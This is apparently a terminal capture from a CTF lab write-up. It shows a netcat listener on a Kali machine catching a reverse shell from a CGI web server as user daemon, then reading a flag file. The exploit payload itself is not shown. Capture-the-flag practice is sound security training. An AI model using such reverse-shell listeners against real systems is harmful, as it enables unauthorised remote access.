 ┌──(root💀kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.101: inverse host lookup failed: Unknown host
connect to [192.168.1.106] from (UNKNOWN) [192.168.1.101] 63089
bash: cannot set terminal process group (12): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3$
bash-4.3$
bash-4.3$ whoami
whoami
daemon
bash-4.3$ ls
ls
index.cgi
printenv
test-cgi
bash-4.3$ cd /
cd /
bash-4.3$ ls
ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
bash-4.3$ cat flag
cat flag
ctfshow{867123f2-6ce4-4d6d-8b56-13c2422e75ab}
bash-4.3$